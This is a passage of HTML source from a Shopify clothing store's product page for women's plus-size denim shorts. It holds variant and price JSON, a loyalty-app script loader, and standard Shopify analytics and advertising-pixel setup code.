XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
      };
    }
  



    window.Rivo.pu_config = {"push_prompt_cover_enabled":false,"push_prompt_cover_title":"One small step","push_prompt_cover_message":"Allow your browser to receive notifications","subscription_plan_exceeded_limits":false};

    window.Rivo.widgets_config = {};

</script>


<script type="text/javascript">
  

  //Global snippet for Rivo
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){


      loadScript(window.Rivo.global_config.asset_urls.pu.init_js, true, function(){});

      loadScript(window.Rivo.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.Rivo.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>

      


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26115506235,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26115506235,storefrontBaseUrl: "https://choicebird.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"339181627","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-2G6MERRHFX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-2G6MERRHFX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"324763707","configuration":"{\"shop\":\"choice-bird.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87818299","configuration":"{\"pixel_id\":\"2254326394857613\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ChoiceBird","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"choice-bird.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/choicebird.com\/en-fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Women Plus Size Short Jeans","vendor":"ChoiceBird","id":"5077623537723","untranslatedTitle":"Women Plus Size Short Jeans","url":"\/en-fr\/products\/women-plus-size-short-jeans","type":"Clothing"},"id":"34342678724667","image":{"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"},"sku":"C9067-Black-S","title":"Black \/ 